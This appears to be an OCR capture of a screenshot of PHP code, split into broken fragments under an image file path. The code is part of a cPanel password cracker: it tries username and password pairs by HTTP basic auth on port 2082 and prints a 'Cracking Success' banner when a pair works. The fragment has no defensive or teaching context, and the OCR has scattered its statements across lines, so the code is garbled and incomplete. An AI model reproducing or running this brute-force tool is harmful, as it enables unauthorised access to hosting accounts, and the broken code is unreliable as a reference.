
elseif
 ( curl_errno(
$ch
) == 
0
print
"<table width='67%' style='border: 2px 
dashed #1D1D1D; background-color: #000000; c
olor:#C0C0C0'><tr><td align=center><b><font 
face=\"Tahoma\" color=\"#FF0000\">[+]</font>
<font>

Cracking Success With Username (</font><font 
color=\"#FF0000\">$user</font><font>) and Pa
ssword (</font><font color=\"#FF0000\">$pass
</font><font color=\"#008000\">)</font></b>
</td></tr></table>"
;}curl_close(
$ch
function
cpanel_check
(
$host
,
$user
,
$pass
,
$tim
eout
)
$ch
 = curl_init();

curl_setopt(
$ch
, CURLOPT_URL, 
"http://$host:
2082"
);

curl_setopt(
$ch
, CURLOPT_RETURNTRANSFER, 
1
);

curl_setopt(
$ch
, CURLOPT_HTTPAUTH, CURLAUTH_
BASIC);

curl_setopt(
$ch
, CURLOPT_USERPWD, 
"$user:$pa
ss"
);

curl_setopt (
$ch
, CURLOPT_CONNECTTIMEOUT, 
$t
imeout
);

curl_setopt(
$ch
, CURLOPT_FAILONERROR, 
1
$data
 = curl_exec(
$ch